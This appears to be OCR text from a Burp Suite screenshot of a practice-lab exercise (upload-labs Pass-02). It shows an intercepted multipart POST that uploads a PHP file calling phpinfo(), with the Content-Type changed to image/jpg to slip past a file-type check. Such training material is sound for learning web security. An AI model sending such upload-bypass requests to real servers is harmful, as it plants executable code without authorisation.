 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decode
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.100.7:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.100.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: image/jpg; boundary=---------------------------2202214328029
8 Content-Length: 360
9 Referer: http://192.168.100.7/upload-labs/Pass-02/index.php
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------2202214328029
14 Content-Disposition: form-data; name="upload_file"; filename="1.php"
15 Content-Type: application/octet-stream
16
17 <?php
18
19 // 输出 PHP 配置信息
20
21 phpinfo();
22
23 ?>
24 -----------------------------2202214328029
25 Content-Disposition: form-data; name="submit"
26
27 上传
28 -----------------------------2202214328029--